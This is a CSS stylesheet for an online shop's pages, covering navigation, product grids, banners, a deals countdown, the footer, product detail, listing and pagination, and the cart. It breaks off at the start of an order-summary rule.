@media screen and (max-width: 600px) {
    .topnav a:not(:first-child), .main-dropdown .dropbtn {
        display: none;
    }
    
    .topnav a.icon {
        float: right;
        display: block;
    }
    
    .main-dropdown:hover .sub-dropdown {
        display: block;
        /*width: 16%;*/
    }
    
    
    
    
}

@media screen and (max-width: 600px) {
    .topnav.responsive {position: relative;}
    .topnav.responsive .icon {
        position: absolute;
        right: 0;
        top: 0;
    }
    .topnav.responsive a {
        float: none;
        display: block;
        text-align: left;
    }
    .topnav.responsive .main-dropdown {float: none;}
    .topnav.responsive .sub-dropdown {position: relative;}
    .topnav.responsive .main-dropdown .dropbtn {
        display: block;
        width: 100%;
        text-align: left;
    }
}


.tz{
    display: none !important;
}


@media screen and (max-width: 600px){
    .tz{
        display: block !important;
    }

    .tz-1{
        display: none;
    }
    
    
    .rs,.rs-1{
        margin: 0;
        padding: 0;
    }
    .rs-1{
        text-align: center;
        border-bottom: 1px solid #f2f2f2;
    }
    .rs-1 .h51{
        cursor: pointer;
        color: #f2f2f2;
        background-color: #28a745;
        padding-top: 0px;
        padding-bottom: 5px;
        margin: 0px;
        font-weight: bold;

    }
    .rs-sub,.rs-sub-1{
        margin: 0px;
        padding: 0px;
    }

    .rs-sub{
        display: none;
        background-color: #ffe8a1;
        color: #333333;
    }

    .rs-sub-1 .h52{
        margin: 0px;
        cursor: pointer;
        padding-top: 0px;
        padding-bottom: 5px;
        background-color: #f2f2f2;
        margin: 0px;
        text-align: left;
        font-weight: bold;
    }
    .p0{
        margin: 0px;
        padding: 0px;
        text-align: left;
    }
    .p0 a{
        color: #333333;
    }


    .rs-1:hover .rs-sub{
        display: block;
    }

    /*scrollbar*/
    .force-overflow-1{
        min-height: 300px;
    }

    .scrollbar-1{
        margin-left: 0px;
        float: left;
        height: 300px;
        width: 100%;
        background: #FFFFFF;
        overflow-y: scroll;
        z-index: 9999;
    }

    .style-6::-webkit-scrollbar-track{
        -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
        background-color: #F5F5F5;
    }

    .style-6::-webkit-scrollbar{
        width: 10px;
        background-color: #F5F5F5;
    }

    .style-6::-webkit-scrollbar-thumb{
        background-color: #28a745;
        background-image: -webkit-linear-gradient(45deg,
        rgba(255, 255, 255, .2) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, .2) 50%,
        rgba(255, 255, 255, .2) 75%,
        transparent 75%,
        transparent)
    }

}


/** Nav Bar  end **/



/*------------------------
     Main slider start
--------------------------*/


 .nav-full{
     list-style: none;
     width: 100%;
     padding: 0px;

 }

.nav-inear, .drop-nav-inear{
    cursor: pointer;
    list-style: none;
    font-size: 17px;
    padding: 5px;
    border-bottom: 1px solid #adb5bd;

}
.nav-inear a span{
    font-weight: bold;
    color: white;
}
.nav-inear::after{
    content: "\f054";
    font-size: 13px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    float: right;
    padding-right: 10px;

}
.nav-inear::before{
    content: " ";
    padding-left: 15px;
}

.nav-full .nav-inear{
    background-color: #009504;
    color: #FFFFFF;

}
.drop-nav{
    width: 350%;
    height: auto;
    padding: 5px;
    display: none;
    position: relative;
    background-color: #fffffff2;
    color: black;
    border: 1px solid #00816A;
    border-radius:10px;
    Z-index:999;
}

.nav-inear:hover{
    background-color: #03612C;
    color: black;
}

.nav-inear:hover .drop-nav{
    display: block;
    left: 100%;
    margin: 0;
    padding: 0;
    position: absolute;
    /*transition: .60s;*/
    top: 1rem;
    /* bottom: 0; */
    min-height: 450px;

}

#nav-catagories .nav{
    border-top:none;
    border-bottom:none;
    border-right: 1px solid #00816A;
    border-left: 1px solid #00816A;
}
.drop-nav ol li{
    list-style: none;
    margin: 0;
    padding: 0;

}
table{
    width: 100%;
}
table tr th, table tr th a{
    background-color: #00816A;
    color: white;
}



/* main slider end*/











/***----------------------
    product slider start
--------------------------*/

.owl-carousel .item{
    background-color: #005cbf;
    height: 250px;
    width: 100%;
}
/* product slider end*/





/***----------------------
    Banner start
--------------------------*/



#banner img{
    width: 100%;
    border-radius: 10px;


}

#banner .container{
    position: relative;
}

.image {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.overlay {
    position: absolute;
    bottom: 0;
    left: 15px;
    right: 0;
    background-color: #16161717;
    border-radius: 10px;
    overflow: hidden;
    width: 95%;
    height: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .3s ease;
    transition: .3s ease;

}

#banner .container .row .col-sm-6:hover .overlay {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);

}

/**Banner end**/















/***----------------------
  Deals of the day start
--------------------------*/

#deals{
    background-color: #FFFFFF;
    padding-left: 15px;
}

@media screen and (max-width: 600px) {
   #deals{
    padding-left: 0px;
    }
    
    
    
    
}
.deals-clock{
    border-radius: 5px;
    background-color: whitesmoke;
    border: 2px solid #00816A;
    padding: 10px;
}
.deals-clock h3{
    text-align: center;
}
.deals-slider{
    border: 1px solid #00816A;
    border-radius: 5px;
}
/**clock counter start**/
#clockdiv{
    font-family: sans-serif;
    color: #fff;
    display: inline-block;
    font-weight: 100;
    text-align: center;
    font-size: 30px;
}

#clockdiv > div{
    /*padding: 10px;*/
    border-radius: 3px;
    /*background: #00BF96;*/
    display: inline-block;
}

#clockdiv div > span{
    padding: 5px;
    border-radius: 3px;
    background: #00816A;
    display: inline-block;
}

.smalltext{
    padding-top: 5px;
    font-size: 16px;
    color: black;
}
/**clock counter end**/

.multi-carousel {
    /*opacity: 0;*/
    /*padding-left: 25px;*/
    background-color: white;
}

.multi-carousel .carousel-control-next,
.multi-carousel .carousel-control-prev {
    width: 35px;
    height: 90px;
    background: black;
    margin-top: 75px;
    border-radius: 5px;
}

/**Deals of the day end**/



/***----------------------
  Categories start
--------------------------*/

.row .cata p{
    text-align: center;
    font-family: 'Roboto', sans-serif;

}
.row .cata .container{
    padding: 0px;
    margin: 0px;
    border: 1px solid #e2e2e2;
    background-color: #fff;
    border-radius: 5px;

}

.row .cata{
    padding: 3px;
    margin: 0px;

}

.row .cata .container:hover{
    /*background-color: whitesmoke;*/
    -webkit-box-shadow: 1px 1px 5px 1px #968986;
    box-shadow: 1px 1px 5px 1px #968986;

}

.row .cata img{
    width: 100%;
    border-top-left-radius:5px;
    border-top-right-radius: 5px;
    padding: 25px;

}
/****Categories end***/





/***----------------------
   Vendor start
--------------------------*/

#vendor{
    background-color: whitesmoke;
}

/****Vendor end***/








/***----------------------
   Bast-product start
--------------------------*/

#Bast-product,#Hardware-product,#Electronics-product,#Women-fashion-product{
    background-color:whitesmoke;
}

#groceries-product,
#Cosmetics-product,#Man-fashion-product,
#Gift-product{
    background-color: #FFFFFF;
}

.parent {
    display: flex;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
    font-size: 1.75rem;
}

.child2 {
    margin-left: auto;
    font-weight: 400;
    font-size: 1.10rem;
    margin-top: 15px;
}
.child2 a{
    background-color: #00816A;
    color: white;
    text-decoration: none;
    border-radius: 5px;
    padding: 5px;
}

/**Bast-product end**/





/***----------------------
   All product style start
--------------------------*/
.product-image4{
    overflow: hidden;
}
.product-grid4,.product-grid4 .product-image4{
    position:relative;
}
.product-grid4{
    font-family:Poppins,sans-serif;
    text-align:center;
    border-radius:5px;
    padding-bottom: 5px;
    overflow:hidden;
    z-index:1;
    transition:all .3s ease 0s;
    border:1px solid #80808059;
}
.product-grid4:hover{
    box-shadow:0 0 10px rgba(0,0,0,.2);
}
.product-grid4 .product-image4 a{
    display:block;
}
.product-grid4 .product-image4 img{
    width:100%;
    height:auto;
}
.product-grid4 .pic-1{
    opacity:1;
    transition:all .5s ease-out 0s;
}
/*.product-grid4:hover .pic-1{*/
    /*opacity:0;*/
/*}*/
.product-grid4 .pic-2{
    position:absolute;
    top:0;
    left:0;
    opacity:0;
    transition:all .5s ease-out 0s;
}
.product-grid4:hover .pic-2{
    opacity:1;
}
.product-grid4 .social{
    width:180px;
    padding:0;
    margin:0 auto;
    list-style:none;
    position:absolute;
    right:0;
    left:0;
    top:50%;
    transform:translateY(-50%);
    transition:all .3s ease 0s;
}
.product-grid4 .social li{
    display:inline-block;
    opacity:0;
    transition:all .7s;
}
.product-grid4 .social li:nth-child(1){
    transition-delay:.15s;
}
.product-grid4 .social li:nth-child(2){
    transition-delay:.3s;
}
.product-grid4 .social li:nth-child(3){
    transition-delay:.45s;
}
.product-grid4:hover .social li{
    opacity:1;
}
.product-grid4 .social li a{
    color:#fff;
    background:#009504;
    font-size:17px;
    line-height:36px;
    width:40px;
    height:36px;
    border-radius:2px;
    margin:0 5px;
    display:block;
    transition:all .3s ease 0s;
}
.product-grid4 .social li a:hover{
    color:#222;
    background:#fff;
}
.product-grid4 .social li a:after,.product-grid4 .social li a:before{
    content:attr(data-tip);
    color:#fff;
    background-color:#000;
    font-size:12px;
    line-height:20px;
    border-radius:3px;
    padding:0 5px;
    white-space:nowrap;
    opacity:0;
    transform:translateX(-50%);
    position:absolute;
    left:50%;
    top:-30px;
}
.product-grid4 .social li a:after{
    content:'';
    height:15px;
    width:15px;
    border-radius:0;
    transform:translateX(-50%) rotate(45deg);
    top:-22px;
    z-index:-1;
}
.product-grid4 .social li a:hover:after,.product-grid4 .social li a:hover:before{
    opacity:1;
}
.product-grid4 .product-discount-label,.product-grid4 .product-new-label{
    color:#fff;
    background-color:#009504;
    font-size:13px;
    font-weight:800;
    text-transform:uppercase;
    line-height:30px;
    height:30px;
    width:50px;
    border-radius: 0px 5px 5px 0px;
    position:absolute;
    left:0px;
    top:15px;
    transition:all .3s;
}


.product-grid4 .product-discount-label{
    left:auto;
    right:0px;
    background-color:#d7292a;
    border-radius: 5px 0px 0px 5px;
}

.product-grid4:hover .product-new-label{
    opacity:0;
}
.product-grid4 .product-content{
    padding:10px;
}
.product-grid4 .title{
    font-size:15px;
    font-weight:400;
    text-transform:capitalize;
    margin:0 0 7px;
    transition:all .3s ease 0s;
}
.product-grid4 .title a{
    color:#222;
}
.product-grid4 .title a:hover{
    color:#16a085;
}
.product-grid4 .price{
    color: #03612C;
    font-size:15px;
    font-weight:700;
    margin:0 2px 5px 0;
    display:block;
}
.product-grid4 .price span{
    color:#909090;
    font-size:13px;
    font-weight:400;
    letter-spacing:0;
    text-decoration:line-through;
    text-align:left;
    vertical-align:middle;
    display:inline-block;
}
.product-grid4 .add-to-cart{
    border:1px solid #e5e5e5;
    display:inline-block;
    padding:10px 20px;
    color:#888;
    font-weight:600;
    font-size:14px;
    border-radius:4px;
    transition:all .3s;
}
.product-grid4:hover .add-to-cart{
    border:1px solid transparent;
    background:#16a085;
    color:#fff;
}
.product-grid4 .add-to-cart:hover{
    background-color:#505050;
    box-shadow:0 0 10px rgba(0,0,0,.5);
}


/* All product style end*/





/***----------------------
       Banner1 CSS start
--------------------------*/

#banner1{
    background-color: whitesmoke;
}

#banner1 img{
    width: 100%;
    border-radius: 10px;
    border: 1px solid #00816A;


}

#banner1 .container{
    position: relative;
    padding: 0px;
}

.image {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.overlay1 {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #16161717;
    border-radius: 10px;
    overflow: hidden;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .3s ease;
    transition: .3s ease;

}

#banner1 .container:hover .overlay1{
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);

}

/**Banner1 end**/



/***----------------------
       Brand CSS start
--------------------------*/
#owl-1{
    margin: 0;
    padding: 5px;
    border: 1px solid #00816A;
    border-radius: 5px;

}
#brand{
    background-color: #FFFFFF;
}
/**Brand CSS end**/





/***--------------------------
 Recommended product CSS start
------------------------------*/

#recommended .row .re,
#recommended .row .ra{
    display:none;
}
.ra,.re{
    padding-left: 0px;
    padding-right: 5px;
    padding-bottom: 15px;
}
.re  .product-grid4,
.ra  .product-grid4{
    background-color: #FFFFFF;
}
.re .product-grid4:hover,
.ra .product-grid4:hover{
    background-color: whitesmoke;
}
.re .product-grid4 .product-image4,
.ra .product-grid4 .product-image4{
    padding: 15px;
}

.load-more{
    background-color:#fff;
    color:#16a085;
    padding:5px 10px;
    border: 1px solid #16a085;
    border-radius:5px;
    font-size:20px;
    margin:20px 0;
    display:inline-block;
    width: 50%;
}

.load-more:hover{
    background-color:#16a085;
    color: #fff;
    text-decoration:none;
}
/**Recommended product CSS end**/






























/***----------------------
       footer CSS start
--------------------------*/
.wrap-footer-content{
    z-index: 999;
}

.wrap-footer-content ul li{
    list-style: none;
}
.wrap-footer-content .wrap-function-info{
    display: inline-block;
    font-size: 0;
    color: #ffffff;
    width: 100%;
    background-color: #009504;
}
.wrap-footer-content .wrap-function-info ul{
    padding: 0;
    margin: 0;
}
.wrap-footer-content .wrap-function-info .fc-info-item{
    display: inline-block;
    width: 25%;
    text-align: center;
    padding: 33.5px 5px;
}

@media screen and (max-width: 600px) {
    
    .wrap-footer-content .wrap-function-info .fc-info-item{
        width: 100%;
    }
}



.wrap-footer-content .wrap-function-info .fc-info-item .wrap-left-info{
    display: inline-block;
    font-size: 13px;
    line-height: 20px;
    text-align: center;
}
.wrap-footer-content .wrap-function-info .fc-info-item .wrap-left-info .fc-name{
    font-size: 14px;
    line-height: 20px;
    color: #ffffff;
    text-align: left;
    text-transform: uppercase;
    font-weight: 700;
    display: block;
    margin: 0;
    font-family: 'Poppins', sans-serif!important;
}
.wrap-footer-content .wrap-function-info .fc-info-item .wrap-left-info .fc-desc{
    display: block;
    text-align: left;
    margin: 0;
}
.wrap-footer-content .wrap-function-info .fc-info-item i{
    display: inline-block;
    font-size: 28px;
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    margin-right: 10px;
    line-height: 20px;
}





/***----------------------
       Main footer start
--------------------------*/

.col_white_amrc {
    color:black;
    font-weight: bold;
}

footer {
    width:100%;
    color: black;
    /*background-color:#263238;*/
    background-color:whitesmoke;
    min-height:250px;
    padding:10px 0px 0px 0px;
}
.pt2 {
    padding-top:40px;
    margin-bottom:20px;
    font-weight: bolder;
}
footer p {
    font-size:16px;
    color:black;
    padding-bottom:0px;
    margin-bottom:8px;
}
.mb10 {
    padding-bottom:15px;
}
.mb9{
    text-align: justify
}
.footer_ul_amrc {
    margin:0px ;
    list-style-type:none ;
    font-size:16px;
    padding:0px 0px 10px 0px ;
}
.footer_ul_amrc li {
    padding:0px 0px 5px 0px;
}
.footer_ul_amrc li a{
    color: black;
    font-size: 16px;
    transition: all linear .3s;
}
.footer_ul_amrc li a:hover{
    color: #009504;;
    text-decoration:none;
}

@media screen and (max-width: 600px) {
    .col_white_amrc,.white_amrc,.footer_ul_amrc li{
        text-align: center;
    }
}


.fleft {
    float:left;
}
.padding-right {
    padding-right:10px;
}

.footer_ul2_amrc {
    margin:0px;
    list-style-type:none;
    padding:0px;
}
.footer_ul2_amrc li p { display:table; }
.footer_ul2_amrc li a:hover {
    text-decoration:none;
}
.footer_ul2_amrc li i {
    margin-top:5px;
}

.bottom_border {
    border-bottom:1px solid #323f45;
    padding-bottom:20px;
}

.foote_bottom_ul_amrc {
    list-style-type:none;
    padding:0px;
    display:table;
    margin-top: 10px;
    margin-right: auto;
    margin-bottom: 10px;
    margin-left: auto;
}
.foote_bottom_ul_amrc li {
    display:inline;
}
.foote_bottom_ul_amrc li a {
    color:#999;
    margin:0 12px;
}

.social_footer_ul {
    margin-top: 0px;
    list-style-type:none;
    padding: 0;
}



@media screen and (max-width: 600px) {
    .social_footer_ul {
      padding-left: 22%;
      
    }
    .im{
        display: none;
    }
}


.social_footer_ul li {
    padding-left:20px;
    padding-top:25px;
    float:left;
}
.social_footer_ul li a {
    color:#16a085;
    border:1px solid #16a085;
    padding:8px;
    border-radius:50%;
    background-color: #FFFFFF;
}
.social_footer_ul li a:hover{
    color: white;
    background-color:#16a085;
    border:1px solid #16a085;
}

.social_footer_ul li i {
    width:20px;
    height:20px;
    text-align:center;
}
/** footer ends**/








/**scrollTop start**/
.back-to-top {
    position: fixed;
    bottom: 81px;
    right: 25px;
    display: none;
    border: 1px solid #16a085;
    color: #16a085;
    Z-index: 5;
}

.back-to-top:hover {
    background-color: #16a085;
    color: white;
}
/**scrollTop end**/






/***----------------------
   product details start
--------------------------*/

/*input-group bottom*/
.input-group-prepend #plus-btn:hover{
    background-color: forestgreen;
}
.input-group-prepend #minus-btn:hover{
    background-color: red;
}
.input-group-append .btn, .input-group-prepend .btn{
    z-index: 0;
    position: relative;
}
.buy-now{
    background-color: #fff;
    color: #16a085;
    text-align: center;
    padding: 5px 10px;
    border: 1px solid #16a085;
    border-radius: 5px;
    font-size: 20px;
    margin: 20px 0;
    display: inline-block;
    width: 49%;
}
.buy-now:hover{
    background-color: #00816A;
    color: #fff;
    text-decoration: none;
}

.add-cart{
    background-color: #fff;
    color: #16a085;
    text-align: center;
    padding: 5px 10px;
    border: 1px solid #16a085;
    border-radius: 5px;
    font-size: 20px;
    margin: 20px 0;
    display: inline-block;
    width: 49%;
}
.add-cart:hover{
    background-color: #00816A;
    color: #fff;
    text-decoration: none;
}


#qty_input{
    font-size: larger;
}


/*session 3*/
 .widget-our-services .service a:hover{
     text-decoration: none;
 }
.widget:first-child {
    margin-top: -4px;
}

.widget-content {
    display: inline-block;
    width: 100%;
}

.widget ul {
    padding: 0;
    margin: 0;
}

.widget-our-services .service:not(:last-child) {
    border-bottom: 1px solid #e6e6e6;
}

.widget-our-services .service {
    padding: 16px 0;
    margin-bottom: 13px;
}

.widget ul li {
    list-style: none;
    float: left;
    width: 100%;
}
.widget-our-services .service a {
    display: table;
    font-size: 14px;
    line-height: 20px;
}
.widget ul li a {
    font-size: 14px;
    line-height: 40px;
    color: #444444;
}

.widget-our-services .service a>i {
    font-size: 40px;
    line-height: 20px;
    display: table-cell;
    width: 70px;
    text-align: left;
    vertical-align: middle;
    color: #00816A;
}
.widget-our-services .service a .right-content {
    padding-left: 3px;
    display: table-cell;
    vertical-align: top;
}



 .widget .widget-title {
     font-size: 14px;
     color: #222222;
     font-weight: 700;
     text-transform: uppercase;
     margin: 0;
     width: 100%;
     text-align: left;
     border-bottom: 1px solid #e6e6e6;
     padding-bottom: 19px;
     margin-bottom: 18px;
     float: left;
 }
.widget-product .widget-content {
    margin-top: 2px;
}
.widget .widget-content {
    display: inline-block;
    width: 100%;
}
.widget-product .products li:not(:last-child) {
    margin-bottom: 20px;
}
.product-widget-style {
    display: table;
}
.product-widget-style .thumbnnail {
    display: table-cell;
    width: 85px;
    padding: 0;
    margin: 0;
    vertical-align: top;
}
.product-widget-style .product-info {
    display: table-cell;
    padding-left: 10px;
    vertical-align: top;
}
.product-widget-style .product-info .wrap-price {
    margin-top: -8px;
}

.product-widget-style .thumbnnail img {
    max-width: 85px;
    width: 100%;
    height: auto;
    border: 1px solid #efefef;
}

.product-widget-style .thumbnnail img:hover {
    border: 1px solid #00816A;
}
.product-widget-style .product-info .product-name span {
    margin-top: 3px;
}
.product .product-info .product-name span{
    font-size: 13px;
    line-height: 18px;
    color: #222222;
    text-align: left;
    display: inline-block;
    width: 100%;
    margin-top: 5px;
}
.product .product-info .product-name span:hover{
    color: #00816A;
}


.nav-link{
    color: #464141;
    font-size: larger;


}
table.shop_attributes{
    width: 100%;
    margin-bottom: 10px;
}
table.shop_attributes th,
table.shop_attributes td{
    font-size: 15px;
    line-height: 24px;
    padding: 10px;
    border-left: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    color: #333;
    font-weight: 600;
}
table.shop_attributes p{
    margin-bottom: 0 !important;
}
table.shop_attributes tbody{
    border-right: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
}
/* product details end*/







/***----------------------
   Listing pag start
--------------------------*/

.accordion .card-header:after {
    font-family: 'Roboto', sans-serif;
    font-size: x-large;
    content: "-";
    float: right;
}
.accordion .card-header.collapsed:after {
    /* symbol for "collapsed" panels */
    font-family: 'Roboto', sans-serif;
    font-size: x-large;
    content: "+";
}

.list-title{
    font-size: 14px;
    font-weight: bold;
}

.card{
    border: none;
}
.card-header{
    background-color:white;
    border-bottom: none;
}



/* The item-checkbox  */
.item-checkbox {
    display: block;
    position: relative;
    padding-left: 35px; 
    cursor: pointer;
    user-select: none;
}

/* Hide the browser's default checkbox */
.item-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Create a custom checkbox */
.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.item-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.item-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.item-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}


 .wrap-shop-control{
     padding: 4.5px 0;
     background: #f5f5f5;
     margin-top: 33px;
 }
.wrap-shop-control .shop-title{
    display: inline-block;
    font-size: 14px;
    line-height: 34px;
    font-weight: 700;
    color: #222222;
    margin: 0;
    padding-left: 20px;
}
.wrap-shop-control .change-display-mode,
.wrap-shop-control .sort-item{
    display: block;
    float: left;
}
.wrap-shop-control .sort-item.orderby{
    margin-right: 10px;
    margin-top: 2.5px;
}
.wrap-shop-control .sort-item.product-per-page{
    margin-right: 59px;
    margin-top: 1.5px;
}
.wrap-shop-control .wrap-right{
    display: block;
    float: right;
}
.wrap-shop-control .chosen-container .chosen-single{
    background-color: #ffffff;
    border: none;
}
.wrap-shop-control .chosen-container{
    background-color: #ffffff;
    border: 1px solid #e6e6e6;
    padding: 1px 0 ;
}
.wrap-shop-control .orderby .chosen-container{
    min-width: 153px;
}
.wrap-shop-control .product-per-page .chosen-container{
    min-width: 116px;
}
.wrap-shop-control .chosen-results li,
.wrap-shop-control .chosen-single span{
    font-size: 13px;
    color: #666666;
}
.change-display-mode .display-mode:hover,
.change-display-mode .display-mode.active{
    color: #333333;
}
.change-display-mode .display-mode:last-child{
    margin-right: 21px;
}
.change-display-mode .display-mode{
    font-size: 13px;
    line-height: 34px;
    color: #666666;
    text-transform: capitalize;
    margin-right: 27px;
}
.change-display-mode .display-mode i::before{
    font-size: 15px;
    line-height: 15px;
    margin: 0 10px 0 0;
}
.change-display-mode .display-mode.list-mode i::before{
    font-size: 16px;
}



/*pagination start*/
.wrap-pagination-info{
    margin-top: 46px;
    border-top: 1px solid #e6e6e6;
}
.wrap-pagination-info .page-numbers{
    padding: 0;
    margin: 0;
    margin-top: 17px;
}
.wrap-pagination-info .page-numbers li{
    display: block;
    list-style: none;
    float: left;
}
.wrap-pagination-info .page-numbers li:not(:last-child){
    margin-right: 10px;
}
.wrap-pagination-info .page-numbers li .page-number-item.current{
    display: inline-block;
    color: #00816A;
    font-size: 14px;
    line-height: 35px;
    font-weight: 700;
    text-align: center;
    min-width: 35px;
    padding: 0 5px;
    height: 35px;
}
.wrap-pagination-info .page-numbers li .page-number-item.next-link{
    min-width: 77px !important;
}
.wrap-pagination-info .page-numbers li .page-number-item:not(.current){
    display: inline-block;
    color: #333333;
    font-size: 14px;
    line-height: 34px;
    background-color: #f5f5f5;
    text-align: center;
    min-width: 35px;
    padding: 0 5px;
    height: 35px;
    border-color: #00816A;
}
.wrap-pagination-info .page-numbers li .page-number-item{
    border: 1px solid;
}
.wrap-pagination-info .page-numbers li .page-number-item:hover{
    color: #FFF;
    font-weight: 700;
    text-decoration: none;
    background-color: #00816A;
}
.wrap-pagination-info .result-count{
    display: inline-block;
    font-size: 13px;
    line-height: 35px;
    color: #333333;
    margin: 0;
    margin-top: -2px;
}
/*pagination end*/

/*Listing pag end*/











/***----------------------
   Cart pag start
--------------------------*/

 .wrap-iten-in-cart .box-title{
     font-size: 20px;
     color: #222222;
     font-weight: 700;
     text-align: left;
     display: block;
     margin: 0;
     text-transform: uppercase;
     margin-bottom: 18px;
     margin-top: -2px;
 }
.wrap-iten-in-cart .products-cart{
    padding: 0;
    border-top: 1px solid #e6e6e6;
}
.wrap-iten-in-cart .products-cart .pr-cart-item{
    list-style: none;
    display: table;
    padding: 20px 0;
    width: 100%;
}
.wrap-iten-in-cart .products-cart .pr-cart-item:not(:first-child){
    border-top: 1px solid #e6e6e6;
}
.wrap-iten-in-cart .products-cart .delete,
.wrap-iten-in-cart .products-cart .quantity,
.wrap-iten-in-cart .products-cart .price-field,
.wrap-iten-in-cart .products-cart .product-name,
.wrap-iten-in-cart .products-cart .product-image{
    display: table-cell;
    vertical-align: middle;
}

.wrap-iten-in-cart .products-cart .product-image{
    /*width: 100px;*/
    width: 5%;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .wrap-iten-in-cart .products-cart .product-image img{
        width: 100%;
    }
}

.wrap-iten-in-cart .products-cart .quantity{
    /*width: 157px;*/
    width: 15%;
}
.wrap-iten-in-cart .products-cart .price-field{
    /*width: 182px;*/
    width: 15%;
    text-align: center;
}
.wrap-iten-in-cart .products-cart .delete{
    /*width: 39px;*/
    width: 15%;
    text-align: right;
}
.wrap-iten-in-cart .products-cart .product-name{
    /*padding-left: 20px;*/
    width: 50%;
}


.wrap-iten-in-cart .products-cart .product-name a{
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    color: #333333;
    text-align: left;
}
.wrap-iten-in-cart .products-cart .price-field p{
    font-size: 16px;
    line-height: 18px;
    color: #222222;
    font-weight: 600;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input{
    display: inline-block;
    border: 1px solid #e6e6e6;
    width: 100%;
    max-width: 157px;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input input[type=number],
.wrap-iten-in-cart .products-cart .quantity .quantity-input input[type=text]{
    max-width: 71px;
    float: right;
    border: none;
    outline: none;
    height: 37px;
    font-size: 16px;
    line-height: 20px;
    color: #222222;
    text-align: right;
    padding-right: 15px;
    padding-left: 10px;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn{
    display: inline-block;
    width: 28px;
    height: 28px;
    background-color: #dddddd;
    border: none;
    padding: 0;
    line-height: 20px;
    margin: 4.5px 0 0 10px;
    border-radius: 50%;
    position: relative;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn::after,
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn::before{
    position: absolute;
    top: 50%;
    left: 50%;
    /*transform: translate( -50% , -50% );*/
    /*-webkit-transform: translate( -50% , -50% );*/
    /*-ms-transform: translate( -50% , -50% );*/
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn:hover::before,
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn:hover::after{
    background-color: #ffffff !important;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn::before{
    content: "";
    width: 10px;
    height: 2px;
    margin-left: -5px;
    margin-top: -1px;
    background-color: #666666;
    display: inline-block;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn.btn-increase{
    background-color: #999999;
}
.wrap-iten-in-cart .products-cart .quantity .quantity-input .btn.btn-increase::after{
    content: "";
    width: 2px;
    height: 10px;
    margin-left: -1px;
    margin-top: -5px;
    background-color: #666666;
    display: block;
    /*    transform: translate(-6px, 4px);
        -webkit-transform: translate(-6px, 4px);
        -ms-transform: translate(-6px, 4px);*/

}
.wrap-iten-in-cart .products-cart .delete a:focus,
.wrap-iten-in-cart .products-cart .delete a.btn{
    padding: 0;
    margin: 0;
    outline: none;
    box-shadow: none;
}
.wrap-iten-in-cart .products-cart .delete a.btn span{
    display: none;
}
.wrap-iten-in-cart .products-cart .delete a.btn i{
    font-size: 20px;
    line-height: 24px;
    color: #888888;
    outline: none;
}
.wrap-iten-in-cart .products-cart .delete a.btn:hover i{
    color: #ff2832;
}


.summary{
    display: inline-block;
    background-color: #fdfdfd;
    width: 100%;
    border: 1px solid #e6e6e6;
    padding: 25px 40px 21px 40px;
    display: table;
    margin-top: 20px;
}

/*.summary .order-summary{*/
/*    width: 371px;*/
/*    padding-right: 75px;*/
/*    display: table-cell;*/
/*    vertical-align: middle;*/
/*}*/

/*.summary .checkout-info{*/
/*    width: 259px;*/
/*    padding-right: 10px;*/
/*    display: table-cell;*/
/*    vertical-align: middle;*/
/*}*/

.summary .order-summary{
    /*width: 371px;*/
    width: 50%;
    padding-right: 75px;
    display: table-cell;
    vertical-align: middle;
}
.summary .checkout-info{
    /*width: 259px;*/
    width: 50%;
    padding-right: 10px;
    display: table-cell;
    vertical-align: middle;
}

@media screen and (max-width: 600px){
    .summary .order-summary{
        display: inline-block;
        padding-right: 0px;
        width: 100%;
    }

    .summary .checkout-info{
        display: inline-block;
        width: 100%;
    }

    .summary{
        padding: 5px;
    }
    
    .wrap-iten-in-cart .products-cart .product-image{
        /*width: 100px;*/
        width: 5%;
    }

    .wrap-iten-in-cart .products-cart .quantity{
        /*width: 157px;*/
        width: 100%;
    }
    
    .wrap-iten-in-cart .products-cart .price-field{
        /*width: 182px;*/
        width: 100%;
        text-align: center;
    }
    
    .wrap-iten-in-cart .products-cart .delete{
        /*width: 39px;*/
        width: 100%;
        text-align: right;
    }
    
    .wrap-iten-in-cart .products-cart .product-name{
        /*padding-left: 20px;*/
        width: 95%;
    }
    
    
    
}






.order-summary .title-box{
